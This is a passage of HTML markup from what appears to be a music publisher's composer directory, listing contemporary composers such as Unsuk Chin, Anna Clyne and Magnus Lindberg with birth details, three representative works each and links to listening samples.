                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Unsuk+Chin">Unsuk Chin</a></div>
                <div><p>b.1961 Seoul, South Korea<br />
<A href="/pages/cr/catalogue/cat_detail.asp?musicid=15183" target=_top><EM>Violin Concerto</EM></A> ... <A href="/cr/music/Unsuk-Chin-Alice-in-Wonderland/57667" target=_top><EM>Alice in Wonderland</EM></A> </A> ... <A href="/cr/music/Unsuk-Chin-Gougalon/57868" target=_top><EM>Gougalon</EM></A> ...</p>
<p>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2754" target=_top><STRONG>Listen</STRONG></A> to Unsuk Chin's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Anna_Clyne">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Anna+Clyne"><img class="generic-list-image" src="/images/composer/gateway_Clyne.jpg" alt="Anna Clyne"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Anna+Clyne">Anna Clyne</a></div>
                <div><p>b.1980 London, UK<br />
<A href="/cr/music/Anna-Clyne-Within-Her-Arms/53903" target=_top><EM>Within Her Arms</EM></A> ... <A href="/cr/music/Anna-Clyne-Night-Ferry/56273" target=_top><EM>Night Ferry</EM></A> ... <A href="https://www.boosey.com/cr/music/Anna-Clyne-This-Midnight-Hour/101376" target=_top><EM>This Midnight Hour</EM></A> ...</p>
<p>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18661" target=_top><STRONG>Listen</STRONG></A> to Anna Clyne's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Ferran_Cruixent&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Ferran+Cruixent"><img class="generic-list-image" src="/images/composer/gateway_Cruixent.jpg" alt="Ferran Cruixent&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Ferran+Cruixent">Ferran Cruixent  <em>[Sikorski]</em></a></div>
                <div><p>b.1976 Barcelona, Catalonia<br />
<a href="/cr/music/105677"><em>Focs d'artifici</em></a> ... <a href="/cr/music/111660"><em>Metaverse III</em></a> ... <a href="/cr/music/105699"><em>Oscillation</em></a> ...</p>
<p>&gt;<a href="/audiovisual/sample?composerid=100496"><strong>Listen</strong></a> to Ferran Cruixent's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Sebastian_Currier">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Sebastian+Currier"><img class="generic-list-image" src="/images/composer/gateway_Currier.jpg" alt="Sebastian Currier"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Sebastian+Currier">Sebastian Currier</a></div>
                <div><p>b.1959 Providence, USA<BR><A href="/cr/music/Sebastian-Currier-Nightmaze/53824" target=_top><EM>Nightmaze</EM></A> ... <A href="/cr/music/Sebastian-Currier-Quartetset/53833" target=_top><EM>Quartetset</EM></A> ... <A href="/cr/music/Sebastian-Currier-Time-Machines/53820" target=_top><EM>Time Machines</EM></A> ...<BR><BR>&gt;<A href="/currier" target=_top><STRONG>Listen</STRONG></A> to Sebastian Currier's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Michael_Daugherty">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Michael+Daugherty"><img class="generic-list-image" src="/images/composer/gateway_Daugherty.jpg" alt="Michael Daugherty"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Michael+Daugherty">Michael Daugherty</a></div>
                <div><p>b.1954 Cedar Rapids, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=47896" target=_top><EM>Brooklyn Bridge</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=47903" target=_top><EM>Fire and Blood</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=47899" target=_top><EM>Time Machine</EM></A> ...<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=18282" target=_top><STRONG>Listen</STRONG></A> to Michael Daugherty's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Brett_Dean">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Brett+Dean"><img class="generic-list-image" src="/images/composer/gateway_Dean.jpg" alt="Brett Dean"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Brett+Dean">Brett Dean</a></div>
                <div><p>b.1961 Brisbane, Australia<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=3264&amp;langid=2" target=_top><EM>Carlo</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=6315&amp;langid=2" target=_top><EM>Beggars and Angels</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=57842&amp;langid=2" target=_top><EM>Hamlet</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2959" target=_top><STRONG>Listen</STRONG></A> to Brett Dean's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="David_Del_Tredici">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/David+Del%20Tredici"><img class="generic-list-image" src="/images/composer/Gateway_DelTredici.jpg" alt="David Del Tredici"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/David+Del%20Tredici">David Del Tredici</a></div>
                <div><p>b.1937 Cloverdale, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=950" target=_top><EM>Final Alice</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=4031" target=_top><EM>Haddocks' Eyes</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=345" target=_top><EM>The Spider and the Fly</EM></A> <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2854" target=_top><STRONG>Listen</STRONG></A> to David Del Tredici's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Bernd_Richard_Deutsch">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Bernd%20Richard+Deutsch"><img class="generic-list-image" src="/images/composer/gateway_deutsch.jpg" alt="Bernd Richard Deutsch"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Bernd%20Richard+Deutsch">Bernd Richard Deutsch</a></div>
                <div><p>b.1977 Mödling, Austria<br />
<a href="/pages/cr/catalogue/cat_detail.asp?musicid=101346"><em>Mad Dog</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=101478"><em>Triple Concerto</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=101364"><em>Okeanos</em></a> ...</p>
<p>&gt;<a href="/pages/cr/composer/sample.asp?composerid=100104"><strong>Listen</strong></a> to Bernd Richard Deutsch’s music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Paquito_DRivera">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Paquito+D&#39;Rivera"><img class="generic-list-image" src="/images/composer/Gateway_DRivera.jpg" alt="Paquito D&#39;Rivera"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Paquito+D&#39;Rivera">Paquito D'Rivera</a></div>
                <div><p>b.1948 Havana, Cuba<BR><A href="/cr/music/Paquito-D-Rivera-Kites/55489" target=_top><EM>Kites</EM></A> ... <A href="/cr/music/Paquito-D-Rivera-Conversations-with-Cachao/53451" target=_top><EM>Conversations with Cachao</EM></A> ... <A href="/cr/music/Paquito-D-Rivera-Gran-Danz-n/53450" target=_top><EM>Gran Danzón (The Bel Air Concerto)</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18633" target=_top><STRONG>Listen</STRONG></A> to Paquito D'Rivera's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Hannah_Eisendle">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Hannah+Eisendle"><img class="generic-list-image" src="/images/composer/Gateway_Eisendle.jpg" alt="Hannah Eisendle"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Hannah+Eisendle">Hannah Eisendle</a></div>
                <div><p>b.1993 Vienna, Austria<br />
<em><a href="/cr/music/111813">Azinheira</a></em> … <em><a href="/cr/music/111831">mastering silence </a></em> … <em><a href="/cr/music/111823">Stehen</a></em></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Elena_Firsova&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Elena+Firsova"><img class="generic-list-image" src="/images/composer/Firsova_gateway.jpg" alt="Elena Firsova&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Elena+Firsova">Elena Firsova  <em>[Sikorski]</em></a></div>
                <div><p>b.1950 Leningrad, Russia<br />
<a href="/cr/music/4958"><em>Earthly Life</em></a> ... <a href="/cr/music/2325"><em>Secret Way</em></a> ... <a href="/cr/music/110924"><em>Night in Appen</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Detlev_Glanert">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Detlev+Glanert"><img class="generic-list-image" src="/images/composer/Gateway_glanert.jpg" alt="Detlev Glanert"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Detlev+Glanert">Detlev Glanert</a></div>
                <div><p>b.1960 Hamburg, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=2706" target=_top><EM>Mahler/Skizze</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=1377" target=_top><EM>Jest, Satire, Irony and Deeper Meaning</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=1675" target=_top><EM>Secret Room</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2719" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Detlev Glanert's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Osvaldo_Golijov">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Osvaldo+Golijov"><img class="generic-list-image" src="/images/composer/Gateway_Golijov.jpg" alt="Osvaldo Golijov"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Osvaldo Golijov</a></div>
                <div><p>b.1960 La Plata, Argentina<BR><A href="/cr/music/Osvaldo-Golijov-Ainadamar/55573" target=_top><EM>Ainadamar</EM></A> ... <A href="/cr/music/Osvaldo-Golijov-La-Pasi-n-seg-n-San-Marcos/55589" target=_top><EM>La Pasión según San Marcos</EM></A> ... <A href="/cr/music/Osvaldo-Golijov-Ayre/55579" target=_top><EM>Ayre</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=20000" target=_top><STRONG>Listen</STRONG></A> to Osvaldo Golijov's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="HK_Gruber">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/HK+Gruber"><img class="generic-list-image" src="/images/composer/Gateway_gruber.jpg" alt="HK Gruber"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/HK+Gruber">HK Gruber</a></div>
                <div><p>b.1943 Vienna, Austria<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7649" target=_top><EM>Frankenstein!!</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=4146" target=_top><EM>Cello Concerto</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=2126" target=_top><EM>Aerial</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2843" target=_top><STRONG>Listen</STRONG></A>&nbsp;to HK Gruber's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="York_Höller">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/York+Holler"><img class="generic-list-image" src="/images/composer/Gateway_holler.jpg" alt="York Höller"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/York+Holler">York Höller</a></div>
                <div><p>b.1944 Leverkusen, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=3283" target=_top><EM>Fanal</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=6622" target=_top><EM>Aura</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=15055" target=_top><EM>Gegenklänge</EM></A> ...<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2907" target=_top><STRONG>Listen</STRONG></A> to York Höller's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Robin_Holloway">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Robin+Holloway"><img class="generic-list-image" src="/images/composer/Gateway_Holloway.jpg" alt="Robin Holloway"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Robin+Holloway">Robin Holloway</a></div>
                <div><p>b.1943 Leamington Spa, UK<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7243" target=_top><EM>Clarissa</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=7431" target=_top><EM>Second Concerto for Orchestra</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=1112" target=_top><EM>Violin Concerto</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2703" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Robin Holloway's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="David_Horne">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/David+Horne"><img class="generic-list-image" src="/images/composer/Gateway_Horne.jpg" alt="David Horne"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/David+Horne">David Horne</a></div>
                <div><p>b.1970 Stirling, UK<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7325" target=_top><EM>Flex</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=15751" target=_top><EM>Ignition</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=46997" target=_top><EM>Splintered Instruments</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2832" target=_top><STRONG>Listen</STRONG></A>&nbsp;to David Horne's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Karl_Jenkins">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Karl+Jenkins"><img class="generic-list-image" src="/images/composer/Gateway_Jenkins.jpg" alt="Karl Jenkins"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Karl+Jenkins">Karl Jenkins</a></div>
                <div><p>b.1944 Penclawdd, UK<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=243" target=_top><EM>Adiemus: Songs of Sanctuary</EM></A> .... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=3561" target=_top><EM>The Armed Man: A Mass for Peace</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?MusicID=47412" target=_top><EM>Requiem</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2764" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Karl Jenkins's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Guoping_Jia&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Guoping+Jia"><img class="generic-list-image" src="/images/composer/gateway_Jia.jpg" alt="Guoping Jia&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Guoping+Jia">Guoping Jia  <em>[Sikorski]</em></a></div>
                <div><p>b.1963 Shanxi, China<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108285"><em>Kalaviuka</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108291"><em>Liu Yun</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=106296"><em>Diaspora</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Johannes_Kalitzke">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Johannes+Kalitzke"><img class="generic-list-image" src="/images/composer/Gateway_Kalitzke.jpg" alt="Johannes Kalitzke"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Johannes+Kalitzke">Johannes Kalitzke</a></div>
                <div><p>b.1959 Cologne, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=6252" target=_top><EM>Schuberts Traum</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=17230" target=_top><EM>Wind Stille Zeit</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=46929" target=_top><EM>Inferno</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=3231" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Johannes Kalitzke's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Elena_Kats-Chernin">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Elena+Kats-Chernin"><img class="generic-list-image" src="/images/composer/Gateway_KatsChernin.jpg" alt="Elena Kats-Chernin"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Elena+Kats-Chernin">Elena Kats-Chernin</a></div>
                <div><p>b.1957 Tashkent, Uzbekistan<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=5801" target=_top><EM>Clocks</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=3858" target=_top><EM>Zoom and Zip</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=2069" target=_top><EM>Heaven is Closed</EM></A> ...</P></p>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2756" target=_top><STRONG>Listen</STRONG></A> to Elena Kats-Chernin's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Thomas_Kessler">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Thomas+Kessler"><img class="generic-list-image" src="/images/composer/Gateway_Kessler.jpg" alt="Thomas Kessler"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Thomas+Kessler">Thomas Kessler</a></div>
                <div><p>b.1937 Zurich, Switzerland<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=47617" target=_top><EM>...said the shotgun to the head.</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=26899" target=_top><EM>Aufbruch</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=26903" target=_top><EM>Drumphony</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=15599" target=_top><STRONG>Listen</STRONG></A> to Thomas Kessler's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Marius_Felix_Lange&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Marius%20Felix+Lange"><img class="generic-list-image" src="/images/composer/gateway_Lange.jpg" alt="Marius Felix Lange&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Marius%20Felix+Lange">Marius Felix Lange  <em>[Sikorski]</em></a></div>
                <div><p>b.1968 Berlin, Germany<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108298"><em>The Snow Queen</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=106417"><em>The Sorcerer's Apprentice</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=106419"><em>Three love songs</em></a> ...</p>
<p>&gt;<a href="https://soundcloud.com/marius-felix-lange"><strong>Listen</strong></a> to Marius Felix Lange's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Magnus_Lindberg">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Magnus+Lindberg"><img class="generic-list-image" src="/images/composer/Gateway_Lindberg.jpg" alt="Magnus Lindberg"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Magnus+Lindberg">Magnus Lindberg</a></div>
                <div><p>b.1958 Helsinki, Finland<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=6254" target=_top><EM>Feria</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=4362" target=_top><EM>Fresco</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=15465" target=_top><EM>Clarinet Concerto</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2974" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Magnus Lindberg's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="David_T._Little">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/David%20T+Little"><img class="generic-list-image" src="/images/composer/Gateway_Little120x120.jpg" alt="David T. Little"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/David%20T+Little">David T. Little</a></div>
                <div><p>b.1978 New Jersey, USA<br />
<a href="https://www.boosey.com/pages/opera/moredetails?musicid=101855"><em>Dog Days</em></a> .... <a href="https://www.boosey.com/pages/opera/moredetails?musicid=101880"><em>Soldier Songs</em></a> ... <a href="https://www.boosey.com/cr/music/David-T-Little-The-Conjured-Life/103101"><em>The Conjured Life</em></a> ...</p>
<p>&gt;<a href="https://www.boosey.com/audiovisual/sample?composerid=100155"><strong>Listen</strong></a> to David T. Little's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Tod_Machover">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Tod+Machover"><img class="generic-list-image" src="/images/composer/Gateway_Machover.jpg" alt="Tod Machover"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Tod+Machover">Tod Machover</a></div>
                <div><p>b.1953 Mount Vernon, New York, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=16378" target=_top><EM>Sparkler</EM></A> ... <A href="http://" target=_top><EM>Toy Symphony</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=49233" target=_top><EM>Death and the Powers</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=5158" target=_top><STRONG>Listen</STRONG></A> to Tod Machover's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Steve_Mackey">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Steven+Mackey"><img class="generic-list-image" src="/images/composer/Gateway_mackey.jpg" alt="Steve Mackey"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Steven+Mackey">Steve Mackey</a></div>
                <div><p>b.1956 Frankfurt, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=1703" target=_top><EM>Physical Property</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=1684" target=_top><EM>Deal</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=47026" target=_top><EM>Time Release</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2739" target=_top><STRONG>Listen</STRONG></A> to Steve Mackey's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="James_MacMillan">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/James+MacMillan"><img class="generic-list-image" src="/images/composer/Gateway_MacMillan3.jpg" alt="James MacMillan"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/James+MacMillan">James MacMillan</a></div>
                <div><p>b.1959 Kilwinning, UK<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=3115" target=_top><EM>The Confession of Isobel Gowdie</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=3051" target=_top><EM>Veni, Veni, Emmanuel</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=6108" target=_top><EM>Seven Last Words</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2799" target=_top><STRONG>Listen</STRONG></A>&nbsp;to James MacMillan's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Grace-Evangeline_Mason">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Grace-Evangeline+Mason"><img class="generic-list-image" src="/images/composer/Gateway_Mason.jpg" alt="Grace-Evangeline Mason"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Grace-Evangeline+Mason">Grace-Evangeline Mason</a></div>
                <div><p>b.1994 Wolverhampton, UK<BR><A href="/cr/music/Grace-Evangeline-Mason-The-Yellow-Wallpaper/109734" target=_top><EM>The Yellow Wallpaper</EM></A> ... <A href="/cr/music/Grace-Evangeline-Mason-Upon-Weightless-Wings/109726" target=_top><EM>Upon Weightless Wings</EM></A> ... <A href="/cr/music/Grace-Evangeline-Mason-The-Imagined-Forest/109721" target=_top><EM>The Imagined Forest</EM></A> ...</p>
<P></P>
<P>&gt;<A href="https://soundcloud.com/grace-evangeline-mason" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Grace-Evangeline Mason's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Edgar_Meyer">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Edgar+Meyer"><img class="generic-list-image" src="/images/composer/Gateway_Meyer.jpg" alt="Edgar Meyer"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Edgar+Meyer">Edgar Meyer</a></div>
                <div><p>b.1960 Tulsa, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=27898" target=_top><EM>Double Bass Concerto</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=26320" target=_top><EM>Violin Concerto</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=27899" target=_top><EM>Double Concerto</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=15101" target=_top><STRONG>Listen</STRONG></A> to Edgar Meyer's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Meredith_Monk">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Meredith+Monk"><img class="generic-list-image" src="/images/composer/Gateway_monk.jpg" alt="Meredith Monk"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Meredith+Monk">Meredith Monk</a></div>
                <div><p>b.1942 New York City, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=15396" target=_top><EM>Astronaut Anthem</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=45164" target=_top><EM>Possible Sky</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=46993" target=_top><EM>Stringsongs</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=4913" target=_top><STRONG>Listen</STRONG></A> to Meredith Monk's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Olga_Neuwirth">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Olga+Neuwirth"><img class="generic-list-image" src="/images/composer/Gateway_Neuwirth2.jpg" alt="Olga Neuwirth"></a>
                </div>
            <div class="generic-list-right">
